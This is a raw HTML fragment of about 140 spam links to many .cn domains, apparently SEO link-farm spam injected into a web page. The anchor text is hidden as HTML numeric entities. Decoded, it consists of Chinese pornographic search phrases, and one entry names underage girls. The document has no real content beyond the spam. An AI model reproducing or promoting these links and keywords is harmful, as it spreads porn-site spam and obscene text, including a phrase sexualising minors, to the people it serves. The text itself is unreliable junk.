<a href="http://defiweb.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://zwda.cn" target="_blank">&#x5149;&#x68CD;&#x5F71;&#x9662;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xbfzgz.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dldlogistics.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://bhyd.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://xindelv-waimaoxie.cn" target="_blank">&#x56FD;&#x4EA7;&#x5267;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://htqi.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cnsanyan.cn" target="_blank">&#x4E9A;&#x5077;&#x719F;&#x4E71;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kibosoft.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://jiezhongjie.cn" target="_blank">&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yjnn.cn" target="_blank">&#x65E5;&#x672C;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x770B;&#x9EC4;a&#x2228;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;&#x7EFC;&#x5408;av&#x8272;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dsgrz.cn" target="_blank">AV&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://chazongshi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9ED1;&#x8272;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dlgmzx.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6700;&#x65B0;</a>|
<a href="http://njzxcjq.cn" target="_blank">&#x9ED1;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wubuluanle.cn" target="_blank">&#x5077;&#x7AA5;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hidxenonlamp.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://wbof.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x534E;av&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://somaprint.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://09kiss.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://xiamenqixiang.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://hzsmwx.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://ycxedk.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://blz-raid.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x798F;&#x5229;&#x7535;&#x5F71;</a>|
<a href="http://dawusu.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x597D;&#x723D;&#x723D;&#x4E45;&#x4E45;</a>|
<a href="http://job0758.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x5973;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://meemio.cn" target="_blank">&#x6E05;&#x7EAF;&#x552F;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://941mai.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://riverina.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;2&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5C24;&#x7269;</a>|
<a href="http://polycomuc.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;</a>|
<a href="http://juvetwatch.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hualintire.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://juket.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x597D;&#x7684;&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://predu.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x62CD;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x6843;</a>|
<a href="http://vnty.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7B2C;&#x4E00;&#x7CBE;&#x54C1;&#x5C0F;&#x8BF4;</a>|
<a href="http://dc-986.cn" target="_blank">&#x6210;&#x4EBA;&#x8D85;&#x78B0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://carrack.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://tjwsjd.net.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x4EBA;&#x723D;&#x8D85;&#x78B0;98&#x9999;&#x8549;</a>|
<a href="http://ywangzhiwei.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x539F;&#x521B;</a>|
<a href="http://htmdesign.cn" target="_blank">&#x97E9;&#x56FD;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://lnqa.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://gppzw365.cn" target="_blank">&#x65E0;&#x7801;gv&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiaolijun888.cn" target="_blank">&#x56FD;&#x4EA7;&#x672A;&#x6210;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://doctor3.com.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://plantool.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://ssinfo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x5DDE;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://fxdl.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E71;&#x5987;18&#x65E5;&#x672C;&#x4E71;&#x5987;18p</a>|
<a href="http://xdytrans.cn" target="_blank">&#x56FD;&#x4EA7;ts&#x4EBA;&#x5996;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xchangwei.cn" target="_blank">&#x51F9;&#x51F8;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vsgx.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://myjq.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x5728;&#x7EBF;</a>|
<a href="http://tprswr.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://huaxiaziguang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gdghju.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5B57;&#x5E55;</a>|
<a href="http://hoebel.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sxhchb.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://gamesgod.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7535;&#x5F71;</a>|
<a href="http://msls.com.cn" target="_blank">&#x8349;&#x8349;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://h7573.cn" target="_blank">&#x97E9;&#x56FD;&#x6700;&#x65B0;&#x7406;&#x8BBA;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yangsheng360.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yjkang.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhijiada.net.cn" target="_blank">&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://gdghju.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x88AB;&#x7A9D;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://konkaa.cn" target="_blank">&#x6B27;&#x7F8E;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ha-kids.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x798F;&#x5229;</a>|
<a href="http://suntana.com.cn" target="_blank">&#x798F;&#x5229;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://premierf.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mygsyy.cn" target="_blank">&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://wubuluanle.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;</a>|
<a href="http://zjsxzx.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szjinguo.com.cn" target="_blank">&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x4EA7;&#x533A;</a>|
<a href="http://njaistehj.cn" target="_blank">&#x65E0;&#x5957;&#x5185;&#x8C22;&#x7684;&#x65B0;&#x5A5A;&#x5C11;&#x5987;&#x56FD;&#x8BED;&#x64AD;&#x653E;</a>|
<a href="http://nkymedical.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x7231;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xabcw.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E30;&#x6EE1;&#x4E71;&#x5B50;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://ctkingdom.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x79D8;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://51xingxing.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yipinad.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x5B57;&#x5E55;&#x8D44;&#x6E90;&#x7F51;</a>|
<a href="http://cndelo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://reshi90.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x7231;&#x871C;</a>|
<a href="http://echuw.cn" target="_blank">&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hx16.cn" target="_blank">&#x6027;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jzzyx.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zunlongsh.cn" target="_blank">**&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://wycoin.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E8C;&#x5341;&#x9875;</a>|
<a href="http://sass.sh.cn" target="_blank">&#x6210;&#x5E74;&#x7F51;&#x7AD9;&#x62CD;&#x62CD;&#x62CD;Av</a>|
<a href="http://x26.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://landpcb.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://crmu.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x9999;&#x8549;&#x4E0A;&#x4E0B;</a>|
<a href="http://jadespa.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x5C24;&#x7269;</a>|
<a href="http://simpledo.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://czjufeng.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://wfwujin.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x89C6;&#x9891;</a>|
<a href="http://jiejie888.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vinyyan.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dsgrz.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E94;&#x5341;&#x8DEF;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shouls.com.cn" target="_blank">&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;&#x7279;&#x5927;&#x9EC4;</a>|
<a href="http://sgjinli.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x9999;&#x8549;&#x4E0A;&#x4E0B;</a>|
<a href="http://sldalbp.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x56DB;&#x864E;</a>|
<a href="http://quzlvaxo.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yunyoub.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://11d31f.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://iyuexi.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://wgsyl.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x53E3;&#x7206;&#x7F51;&#x7AD9;</a>|
<a href="http://jzpeiyin.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x6C61;&#x6C61;&#x6C61;</a>|
<a href="http://nuonuojinfu.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x624B;&#x673A;&#x4E13;&#x533A;av</a>|
<a href="http://medchemmanuf.cn" target="_blank">&#x5BE1;&#x5987;&#x88AB;&#x8001;&#x5934;&#x8214;&#x5230;&#x9AD8;&#x6F6E;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://time-share.cn" target="_blank">P&#x5C24;&#x7269;&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://whshw.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x719F;&#x5973;&#x56FD;&#x4EA7;</a>|
<a href="http://faishing.cn" target="_blank">91&#x5929;&#x5802;&#x7D20;&#x4EBA;&#x642D;&#x8BAA;&#x7CFB;&#x5217;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ooribg.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x770B;8C0M</a>|
<a href="http://zhongyunc.cn" target="_blank">&#x4E00;&#x672C;&#x4E4B;&#x9053;&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://xiaoxiaoxue.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://saogo.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://vryuju.cn" target="_blank">av&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ybmachine.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://ledglass.com.cn" target="_blank">&#x6E2F;&#x53F0;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;av</a>|
<a href="http://kpnlr.cn" target="_blank">&#x7CBE;&#x54C1;&#x5348;&#x591C;,&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;</a>|
<a href="http://e4d.com.cn" target="_blank">&#x871C;&#x81C0;&#x8272;&#x6B32;av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://autoguide.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EBB;&#x8C46;AV&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tongbaoshiji.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E0;&#x4E2D;&#x6587;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://cndxsjob.cn" target="_blank">&#x4E45;&#x4E45;&#x798F;&#x5229;&#x8D44;&#x6E90;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://mlmen.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cnsanyan.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C0F;&#x8349;</a>|
<a href="http://kibosoft.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x5E7F;&#x897F;&#x83AB;&#x83C1;</a>|
<a href="http://369win.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://zftour.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://tjinnovation.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5165;&#x53E3;</a>|
<a href="http://shengdawood.com.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://clxxj.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x624B;&#x673A;&#x7248;</a>|
<a href="http://wdswkj.cn" target="_blank">99&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x871C;&#x82BD;</a>|
<a href="http://vjdx.cn" target="_blank">&#x6210;&#x7801;&#x65E0;&#x4EBA;AV&#x7247;&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x7F51;&#x7AD9;</a>|
<a href="http://5zmdpx.cn" target="_blank">&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://dzbcgs88.cn" target="_blank">&#x5947;&#x7C73;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shanghaiqiyi.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jgsws.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EA7;&#x03B1;V&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://romme.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chengxu123.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9F50;&#x9F50;</a>|
<a href="http://medicer.cn" target="_blank">&#x4E2D;&#x6587;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fajnett.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x4EBA;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x6210;&#x514D;&#x89C6;&#x9891;</a>|
<a href="http://lyhxcy.cn" target="_blank">&#x65E0;&#x7801;&#x6B27;&#x4E9A;&#x719F;&#x5987;&#x4EBA;&#x59BB;AV&#x5728;&#x7EBF;&#x5916;&#x9047;</a>|
<a href="http://allwhite.cn" target="_blank">&#x56FD;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://cqqljj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x6B27;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
